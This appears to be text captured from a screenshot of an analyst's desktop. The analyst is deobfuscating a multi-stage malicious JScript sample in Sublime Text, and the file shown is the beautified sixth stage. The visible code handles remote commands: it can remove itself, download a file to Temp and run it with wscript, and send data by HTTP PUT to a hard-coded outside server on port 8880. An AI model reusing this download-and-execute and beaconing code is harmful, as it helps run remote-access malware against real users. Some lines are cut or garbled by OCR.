 Online JavaScript beauti...
~/spicy/stage6_beautifi...
john@ubuntu-vm: ~/spicy
EN
Mon 05 Apr, 16:37
john
~/spicy/stage6_beautified.js - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stage1.js stage1_beautified.js stage2.js stage2_beautified.js stage3.js stage3_beautified.js stage4.js stage4_beautified.js stage5.js stage5_beautifier.js stage6.js stage6_beautified.js original.cmd
62 }
63 }
64 }
65 if (order === "SelfRemove") {
66 UnMonkSek(true);
67 }
68 if (order === "UpdateS") {
69 var path = Temp + Command[2];
70 DownFile(Command[1], path, true);
71 if (fstym.fileexists(path)) {
72 UnMonkSek(false);
73 WScript.Sleep(DeLay * 1000);
74 shell.Run(ps + " start wscript.exe /E:jscript '" + path + "'", 0, false);
75 WScript.Quit(1);
76 }
77 }
78 funcCret();
79 } catch (err) {}
80 WScript.Sleep(3000);
81 while (true);
82
83 unction SendHttp(R) {
84 var X = new ActiveXObject("Microsoft.XMLHTTP");
85 X.open('put', "http://api.backend-app.com:8880/connect", false);
86 var useragent = getUserAgent();
8 characters selected: Copied 8 characters
Spaces: 4
JavaScript